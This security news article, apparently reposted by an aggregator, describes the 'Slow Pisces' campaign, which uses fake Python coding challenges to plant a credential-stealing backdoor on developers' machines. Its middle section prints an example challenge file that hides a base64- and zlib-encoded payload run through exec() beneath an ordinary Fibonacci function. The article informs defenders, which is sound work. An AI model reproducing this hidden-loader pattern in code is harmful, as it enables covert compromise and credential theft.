“Slow Pisces”是一个针对软件开发者的威胁组织,通过伪装成编程挑战的恶意Python代码传播。攻击者利用专业平台引诱开发者执行隐藏后门的代码,窃取知识产权并破坏供应链安全。 2025-4-14 18:35:0 Author: cybersecuritynews.com(查看原文) 阅读量:31 收藏
A sophisticated threat actor group dubbed “Slow Pisces” has emerged as a significant threat to software developers, employing deceptive coding challenges as an initial attack vector to distribute Python-based malware.

The campaign specifically targets developers through professional networking sites, coding forums, and development platforms with seemingly innocuous programming puzzles that conceal malicious payloads.
Security researchers have observed these attacks increasing in frequency since January 2025, with victims primarily located in technology hubs across North America and Europe.
The attackers operate using a multi-stage infection strategy that begins with personalized messages to developers offering participation in coding competitions or collaborative problem-solving exercises.
These messages contain links to GitHub repositories or development platforms hosting what appear to be legitimate Python coding challenges.
.webp)
However, when executed, the challenge code surreptitiously deploys a sophisticated Python backdoor while displaying expected outputs to avoid raising suspicion.
Palo Alto Networks researchers identified the campaign after investigating multiple incidents affecting software development teams at financial technology companies.
Their analysis revealed that the threat actors demonstrate advanced knowledge of software development workflows and are likely targeting intellectual property and access to development environments rather than immediate financial gain.
.webp)
The impact of these attacks extends beyond individual developers to potentially compromise entire software supply chains.
By targeting those with privileged access to code repositories and build systems, Slow Pisces creates opportunities for introducing vulnerabilities into widely-distributed software.
Organizations affected by these attacks have reported intellectual property theft, unauthorized access to development environments, and in some cases, subsequent ransomware incidents.
The malware component, named ‘PySlowDrop’ by researchers, utilizes sophisticated obfuscation techniques and leverages legitimate Python libraries to evade detection.
The backdoor establishes persistence through modified startup scripts and scheduled tasks while maintaining encrypted communication with command and control servers hosted on compromised cloud infrastructure.
Infection Mechanism Analysis
The infection process begins when a developer receives and accepts a coding challenge, typically presented as a Python implementation puzzle requiring optimization or debugging.
When the victim runs the initial challenge file, it contains concealed code similar to this:-
def calculate_fibonacci(n):
# Legitimate challenge code
a, b = 0, 1
for _ in range(n):
a, b = b, a + b
return a
# Hidden malicious code obfuscated in the challenge
import base64, zlib
exec(zlib.decompress(base64.b64decode('eJyVksFu2zAMhu/5CuHYYUCa9JAD5mGXYcCAddi63QYMvdCyGQuVJUOi0xbD3n2U5TbNtl52Ef2T/P+fjrfBOrKuB4Mf4MNeLB3xSM5jeO+8Dfg0wO9zJA/Gj2AddXCTY4uxg/so+A6+gMNWOJb/Q1eZarUO5Nm4UL1F49xKMKbXPuaaHw7Xr85ktZJXV68uZ6ur+9nifj5bLh4Ws/ny8un+mw295tqoIjQ52mUDjzr7K5GnHXlf+UTFYE1aXqiOSBXG1LhQD6oLdQvt5mNt9Ej9Vj4tUWrDDppM2Vc8KDFGfz50TUOyP2ZJFF+4Nj4VRn+iwSYNtolwwAa6YhMz14UN7TQ0fkJn28HoEwf97EtnMV0p38DNufRaTfU8T4XN/6Yo9i9Cca4Jrz41BZQR7qRqrUuX7XbbnpdRX7Jj3HXGd67ETHYQCm1zVdebY68u1GhLnVeZ/gLU7Mc3').decode()))The deobfuscated payload establishes an encrypted connection to command and control servers, then initiates a fileless installation process for the full PySlowDrop malware.
The backdoor creates persistence by modifying the developer’s profile or system startup files and monitors for specific development activities. It specifically targets environment variables containing API keys, SSH keys, and repository credentials.
PySlowDrop employs advanced anti-analysis techniques including environment detection that terminates execution when running in virtual machines or sandbox environments.
The malware also implements a delayed execution strategy that researchers have dubbed “slow burn” – where malicious activities only trigger after prolonged observation of the victim’s development patterns.
Security experts recommend developers implement strict code execution policies, employ isolated development environments, and exercise caution when running code from external sources, even when it appears to come from legitimate coding platforms or professional contacts.
Equip your team with real-time threat analysis With ANY.RUN’s interactive cloud sandbox -> Try 14-day Free Trial
如有侵权请联系:admin#unsafe.sh

.png
)